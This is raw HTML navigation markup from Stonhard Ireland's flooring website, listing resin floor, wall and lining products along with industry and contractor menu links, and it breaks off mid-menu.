function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ComplementaryCategory_19$upComplementary','ContentPlaceHolderDefault_cp_body_ComplementaryCategory_19_upComplementary','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$iup','ContentPlaceHolderDefault_ProductFinderPod_21_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ComplementaryCategory_19$ddProd','ddProd','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
										<li><a href="https://www.linkedin.com/company/stonhard" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift activeNav">
                                    <a class="activeNav">Products<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Solutions</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">High-Strength Industrial and Commercial Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Textured Epoxy Flooring & Urethane Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Seamless Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Noise-Reducing Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Flake Finish Flooring Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Self-Leveling Epoxy Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Traffic Coating Solutions</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Waterproofing Membrane</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Epoxy Flooring with Quartz and Recycled Glass</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ie/products/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Chemistries</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/esd-flooring/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Seamless, easy-to-clean, conductive floors for protection against ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/epoxy-flooring/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxy Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Long-lasting, attractive floors for industrial or commercial use.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/urethane-flooring/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethane Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Resinous flooring resistant to thermal shock and cycling</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/mma-flooring/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-resistant, methyl methacrylate floors for low-temperature and rapid installation</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Floor Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Lining Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Lining Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wall Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy & Urethane Wall Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wall Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Complementary Products</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-coatings/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/complementary-products/high-strength-grouts/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">High-Strength Grouts</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-primers/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Primers</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-sealants-and-membranes/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Sealants and Membranes</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/complementary-products/flooring-additives/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Flooring Additives</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ie/products/complementary-products/moisture-mitigation-systems/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Moisture Mitigation Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Complementary Products<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Choose Your Industry<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/aerospace/'>Aerospace</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/auto-dealerships-auto-repair/'>Auto Dealerships/Auto Repair</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/auto-manufacturing/'>Auto Manufacturing</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/chemical-mining/'>Chemical/ Mining</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/distribution-logistics/'>Distribution/Logistics</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/education/'>Education</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/food-beverage/'>Food &amp; Beverage</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/general-commercial/'>General Commercial</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/general-manufacturing/'>General Manufacturing</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/government/'>Government</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/healthcare/'>Healthcare</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/hospitality/'>Hospitality</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/office-buildings/'>Office Buildings</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/pharmaceutical-flooring/'>Pharmaceutical Flooring</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/retail-environments/'>Retail Environments</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/technology/'>Technology</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/transportation/'>Transportation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/choose-your-industry/water-wastewater/'>Water/ Wastewater</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architects/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.ie/architects-designers/bim-library/'>BIM Library</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/architects-designers/product-information/'>Product Information</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/architects-designers/guide-specs/'>Guide Specs</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/architects-designers/colour-collections/'>Colour Collections</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/architects-designers/floor-details/'>Floor Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/architects-designers/sustainable-solutions/'>Sustainable Solutions</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">General Contractors<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.ie/general-contractors/product-data-sheets/'>Product Data Sheets</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/general-contractors/engineering-details/'>Engineering Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/general-contractors/colour-guides/'>Colour Guides</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/general-contractors/brochures-literature/'>Brochures &amp; Literature</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ie/general-contractors/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Features<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.ie/features/abrasion-resistant/'>Abrasion Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/acoustic/'>Acoustic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/chemical-resistant/'>Chemical Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/easy-to-clean/'>Easy to Clean</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/ergonomic/'>Ergonomic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/esd-conductive/'>ESD/Conductive</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/fast-installation-2-days/'>Fast Installation (&lt;2 days)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/fire-resistant/'>Fire Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/high-gloss/'>High Gloss</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/high-impact-resistant/'>High-Impact Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/high-strength/'>High Strength</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/high-traffic/'>High Traffic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/low-odour/'>Low Odour</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/resilient/'>Resilient</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/seamless/'>Seamless</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/self-leveling/'>Self Leveling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/slip-resistant/'>Slip Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/smooth-finish/'>Smooth Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/stain-resistant/'>Stain Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/sustainable-eco-friendly/'>Sustainable/Eco-Friendly</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/textured-finish/'>Textured Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/thermal-shock-cycling/'>Thermal Shock/Cycling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/uv-resistant/'>UV Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/waterproof/'>Waterproof</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/water-resistant/'>Water Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/features/wear-resistant/'>Wear Resistant</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">About Us<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.ie/about-us/media/'>Media</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/about-us/100-years/'>100 Years</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/about-us/who-we-are/'>Who We Are</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/about-us/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/about-us/our-materials/'>Our Materials</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/about-us/our-certificates/'>Our Certificates</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/about-us/case-studies/'>Case Studies</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ie/about-us/mission-statement/'>Mission Statement</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.ie/contact-us/'>Contact Us</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Products</span>
                            <ul>
                                        <li>
                                            <span>Floor Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/esd-flooring/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD Flooring</p>
                                                                    <p class="product-descrip"><span>Seamless, easy-to-clean, conductive floors for protection against ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/epoxy-flooring/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxy Flooring</p>
                                                                    <p class="product-descrip"><span>Long-lasting, attractive floors for industrial or commercial use.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/urethane-flooring/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethane Flooring</p>
                                                                    <p class="product-descrip"><span>Resinous flooring resistant to thermal shock and cycling</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/mma-flooring/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA Flooring</p>
                                                                    <p class="product-descrip"><span>Chemical-resistant, methyl methacrylate floors for low-temperature and rapid installation</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>High-Strength Industrial and Commercial Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Textured Epoxy Flooring &amp; Urethane Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Decorative Seamless Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Noise-Reducing Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Decorative Flake Finish Flooring Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Self-Leveling Epoxy Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Traffic Coating Solutions</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Waterproofing Membrane</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decorative Epoxy Flooring with Quartz and Recycled Glass</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ie/products/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Lining Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wall Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy &amp; Urethane Wall Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-sealants-and-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/flooring-additives/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Anti-Microbial Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/resin-floor-sealants-and-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
